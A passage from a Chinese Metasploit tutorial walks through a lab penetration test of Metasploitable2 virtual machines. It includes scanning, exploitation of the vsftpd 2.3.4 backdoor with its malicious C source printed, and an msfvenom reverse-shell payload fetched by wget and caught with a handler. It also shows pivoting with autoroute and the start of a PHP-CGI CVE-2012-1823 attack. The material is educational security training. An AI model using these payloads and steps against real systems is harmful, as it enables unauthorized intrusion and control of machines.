启程
本书的一开始写到:
纪念所有为国捐躯的英勇战士。
后面的所有实验中,如未说明,我使用的都是Mac OSX上的:
msfconsole --version
Framework Version: 4.17.18-dev-6660b1857beb0befdb4a453c76e57fce94064867
渗透测试阶段
- 前期交互:与客户讨论,确定目标及范围等
- 信息收集
- 目标选择
- 隐私收集
- 踩点(主动/被动扫描)
- 验证目标的安全机制
- 威胁建模:根据信息,找出弱点
- 漏洞分析
- 渗透
- 后渗透
- 报告
这个流程来自Penetration Testing Execution Standard(PTES)。
我建议在使用攻击模块对真实目标进行渗透测试前,在虚拟环境下对所有攻击模块进行模拟测试。
当我们试图利用这个有漏洞的HFS进行渗透时,却发现渗透失败了。这是一种很常见的场景,因为来自外部的恶意流量可能在防火墙处被拦截了。
若出现这种情况,可以简单地改变入侵的方式,让目标服务器主动建立到我们的连接。防火墙通常会被配置为检测入站流量而不是出站流量。
Nexpose和Metasploit Pro可以自动化完成威胁建模。
Metasploit基础
它的banner还挺好看的,每次都不一样:
Metasploit版本
- Metasploit Pro: For penetration testers and IT security teams
- Metasploit Community: For small companies and students
- Metasploit Framework: For developers and security researchers
See more about Metasploit versions on https://www.rapid7.com/products/metasploit/download/editions/.
基本命令
# Metasploit
    # 选择模块
    use [Auxiliary/Exploit/Payload/Encoder]
    # 显示可用模块
    show [exploits/payloads/encoder/auxiliary/options]
    # 赋值
    set [options/payload]
    set RHOST 192.168.1.1
    # 进行全局赋值,在模块切换后该对象的值不会改变
    setg [options/payload]
    # 设置完成辅助模块后启动辅助模块
    run
    # 启动exploit模块
    exploit
    # 返回上一级
    back
    # 列出模块信息
    info
    # 搜索模块,很有用
    search ms17_010
    # 检查某个目标是否易受攻击
    check
    # 列出当前可用会话
    sessions [session number]

# Meterpreter
    # 列出目标主机系统信息
    sysinfo
    # 列出目标主机网络情况
    ifconfig
    ipconfig
    # 列出目标主机ARP缓存
    arp
    # 将激活状态的会话放入后台
    background
    # 获取目标主机的一个shell
    shell
    # 获取当前用户细节
    getuid
    # 提权
    getsystem
    # 获取Meterpreter会话在目标主机上注入进程的进程号
    getpid
    # 列举目标主机上的进程
    ps
info有点意思,我们来试一下:
msf > search ms17_010

Matching Modules
================

   Name                                           Disclosure Date  Rank     Description
   ----                                           ---------------  ----     -----------
   auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   auxiliary/scanner/smb/smb_ms17_010                              normal   MS17-010 SMB RCE Detection
   exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
   exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution


msf > info exploit/windows/smb/ms17_010_psexec

       Name: MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
     Module: exploit/windows/smb/ms17_010_psexec
   Platform: Windows
       Arch: x86, x64
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Normal
  Disclosed: 2017-03-14

Provided by:
  sleepya
  zerosum0x0
  Shadow Brokers
  Equation Group
对未知网络进行渗透测试
本节通过一次渗透测试来学习Metasploit。
假设
假设我们的测试范围是一个单独的IP:172.16.56.130,没有其他任何背景信息。
目标环境搭建
两台Metasploitable2,一台有hfs2.3b.exe的Windows机器,我这里使用的是Windows 7。hfs2.3b.exe可以从这里下载。
利用VMWare构建网络拓扑如下:

我们假设,攻击者不具有网络拓扑这个背景信息。
信息收集
service postgresql start
msfdb init
# if you want to use a new database, you can
# msfdb delete
# msfdb init

msfconsole

# in metasploit
msf > db_status
[*] postgresql connected to msf
数据库相关命令:
msf > db_
db_connect        db_disconnect     db_export         db_import         db_nmap           db_rebuild_cache  db_status
扫描:
# -sV: service scan -p: ports specified
db_nmap -sV -p 21,22,25,80,110,443,445 172.16.56.130
结果会被自动存入数据库,可查看:
msf > services
Services
========

host           port  proto  name         state     info
----           ----  -----  ----         -----     ----
172.16.56.130  21    tcp    ftp          open      vsftpd 2.3.4
172.16.56.130  22    tcp    ssh          open      OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
172.16.56.130  25    tcp    smtp         open      Postfix smtpd
172.16.56.130  80    tcp    http         open      Apache httpd 2.2.8 (Ubuntu) DAV/2
172.16.56.130  110   tcp    pop3         filtered
172.16.56.130  443   tcp    https        filtered
172.16.56.130  445   tcp    netbios-ssn  open      Samba smbd 3.X - 4.X workgroup: WORKGROUP
我们还可以进一步筛选上线的服务:
msf > services -u
Services
========

host           port  proto  name         state  info
----           ----  -----  ----         -----  ----
172.16.56.130  21    tcp    ftp          open   vsftpd 2.3.4
172.16.56.130  22    tcp    ssh          open   OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
172.16.56.130  25    tcp    smtp         open   Postfix smtpd
172.16.56.130  80    tcp    http         open   Apache httpd 2.2.8 (Ubuntu) DAV/2
172.16.56.130  445   tcp    netbios-ssn  open   Samba smbd 3.X - 4.X workgroup: WORKGROUP
还可以列举主机。当然,此时只有一台target:
msf > hosts

Hosts
=====

address        mac  name  os_name  os_flavor  os_sp  purpose  info  comments
-------        ---  ----  -------  ---------  -----  -------  ----  --------
172.16.56.130             Linux                      server
威胁建模
从已知信息中找出弱点。比如我们发现目标有vsftpd服务,那么可以
search vsftpd
发现
Matching Modules
================

   Name                                  Disclosure Date  Rank       Description
   ----                                  ---------------  ----       -----------
   exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4 Backdoor Command Execution
注意,恰好版本号相符。这时候我们要进一步了解这个漏洞。
VSFTPD v2.3.4后门
我们在msf里就可以获得一些漏洞信息:
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > info

       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03

Provided by:
  hdm <x@hdm.io>
  MC <mc@metasploit.com>

Available targets:
  Id  Name
  --  ----
  0   Automatic

Basic options:
  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  RHOST                   yes       The target address
  RPORT  21               yes       The target port (TCP)

Payload information:
  Space: 2000
  Avoid: 0 characters

Description:
  This module exploits a malicious backdoor that was added to the
  VSFTPD download archive. This backdoor was introduced into the
  vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
  according to the most recent information available. This backdoor
  was removed on July 3rd 2011.

References:
  CVE: Not available
  OSVDB (73573)
  http://pastebin.com/AetT9sS5
  http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
参考pastebin.com/AetT9sS5发现这是一个vsftpd早期版本源代码中的恶意后门:
后门函数如下:
// vsftpd-2.3.4/sysdeputil.c
int vsf_sysutil_extra(void)
{
    int fd, rfd;
    struct sockaddr_in sa;
    if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
        exit(1);
    memset(&sa, 0, sizeof(sa));
    sa.sin_family = AF_INET;
    sa.sin_port = htons(6200);
    sa.sin_addr.s_addr = INADDR_ANY;
    if((bind(fd,(struct sockaddr *)&sa, sizeof(struct sockaddr))) < 0)
        exit(1);
    if((listen(fd, 100)) == -1)
        exit(1);
    for(;;){
        rfd = accept(fd, 0, 0);
        close(0); close(1); close(2);
        dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
        execl("/bin/sh","sh",(char *)0);
    }
}
而触发漏洞函数的代码逻辑位于:
// vsftpd-2.3.4/str.c
else if((p_str->p_buf[i]==0x3a) && (p_str->p_buf[i+1]==0x29)){
    vsf_sysutil_extra();
}
Exploit
下面我们配置模块:
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic

msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.16.56.130
RHOST => 172.16.56.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
成功获得一个root shell:


下面我们尝试将普通shell提升为meterpreter。首先在攻击者机器上制作一个针对目标系统的后门文件:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.56.1 LPORT=4444 -f elf >backdoor.elf

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
然后在本地通过
python -m http.server
开启一个小型的server,把后门文件放在这个server的根目录:

接着在之前获取的shell中用wget下载后门文件:
我们在server上也能看到日志:

(后来想了一下,不要像我上面这样用sudo开80端口,就用一般的端口就好了,否则如果被目标机器那边的高手反取自己的root,就得不偿失了。)
为使msf与目标通信,我们再打开一个msfconsole运行一个渗透模块控制程序(handler)。其相关设置要和之前生成backdoor.elf时的配置相同:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set LHOST 172.16.56.1
LHOST => 172.16.56.1
配置完毕后运行,开启监听:

然后在刚才的shell中运行后门:
这时切换到监听的终端:

我们拥有了一个meterpreter!
更新

后来发现,其实不需要这么麻烦,直接将shell提升为meterpreter即可:
首先exploit -z,即不要与新session交互:

然后直接使用命令提升shell:

接下来挖掘目标机器的更多信息:
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux

meterpreter > ifconfig

Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::


Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:01:78:f0
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 172.16.56.130
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe01:78f0
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface  3
============
Name         : eth1
Hardware MAC : 00:0c:29:01:78:fa
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.6.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe01:78fa
IPv6 Netmask : ffff:ffff:ffff:ffff::
也可以
meterpreter > run get_local_subnets

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.6.0/255.255.255.0
Local subnet: 172.16.56.0/255.255.255.0
我们发现其连接着一个192.168.6.0/24的内部网络。使用arp命令查看内部网络中其他计算机有没有与其建立连接:
meterpreter > arp

ARP cache
=========

    IP address     MAC address        Interface
    ----------     -----------        ---------
    172.16.56.1    00:50:56:c0:00:08
    192.168.6.128  00:0c:29:28:f7:12
    192.168.6.254  00:50:56:ff:00:10
其中.254是VMWare虚拟网络本身使用的地址。所以.128处有一台机器。我们在meterpreter中建立一个跳板:
meterpreter > run autoroute -s 192.168.6.0/24

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.6.0/255.255.255.0...
[+] Added route to 192.168.6.0/255.255.255.0 via 172.16.56.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.6.0        255.255.255.0      Session 1
成功设置跳板。先将meterpreter切入后台:
meterpreter > background
[*] Backgrounding session 1...
接下来使用端口扫描模块扫描刚发现的.128机器:
msf exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(scanner/portscan/tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target address range or CIDR identifier
   THREADS      1                yes       The number of concurrent threads
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf auxiliary(scanner/portscan/tcp) > setg RHOSTS 192.168.6.128
RHOSTS => 192.168.6.128
msf auxiliary(scanner/portscan/tcp) > run

我们观察到80端口开放,所以检查一下其运行的服务:
msf auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/http/http_version
msf auxiliary(scanner/http/http_version) > show options

Module options (auxiliary/scanner/http/http_version):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.6.128    yes       The target address range or CIDR identifier
   RPORT    80               yes       The target port (TCP)
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   THREADS  1                yes       The number of concurrent threads
   VHOST                     no        HTTP server virtual host

msf auxiliary(scanner/http/http_version) > run

这里又是攻击者的背景知识了。PHP 5.2.4存在漏洞,可以导致系统被控制。
PHP-CGI查询字符串参数漏洞
该漏洞编号为CVE-2012-1823。简单的漏洞描述如下:
According to the PHP site, when PHP is used in a CGI-based setup (such as Apache’s mod_cgid), php-cgi receives a processed query string parameter as command-line argument, which allows command-line switches, such as -s, -d or -c, to be passed to the php-cgi binary, which can be exploited to disclose source code and obtain arbitrary code execution. Therefore, a remote unauthenticated attacker could obtain sensitive information, cause a DoS condition, or may be able to execute arbitrary code with the privileges of the web server.
A common example of this vulnerability will allow disclosure of source code when the following URL is visited: http://localhost/index.php?-s.
为了深入了解可以参考P牛的PHP-CGI远程代码执行漏洞(CVE-2012-1823)分析。
简单搜索:
msf > search cve-2012-1823

Matching Modules
================

   Name                                      Disclosure Date  Rank       Description
   ----                                      ---------------  ----       -----------
   exploit/multi/http/php_cgi_arg_injection  2012-05-03       excellent  PHP CGI Argument Injection
通过
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(multi/http/php_cgi_arg_injection) > info
也能获得一些信息:
Description:
  When run as a CGI, PHP up to version 5.3.12 and 5.4.2 is vulnerable
  to an argument injection vulnerability. This module takes advantage
  of the -d flag to set php.ini directives to achieve code execution.
  From the advisory: "if there is NO unescaped '=' in the query
  string, the string is split on '+' (encoded space) characters,
  urldecoded, passed to a function that escapes shell metacharacters
  (the "encoded in a system-defined manner" from the RFC) and then
  passes them to the CGI binary." This module can also be used to
  exploit the plesk 0day disclosed by kingcope and exploited in the
  wild on June 2013.
Exploit
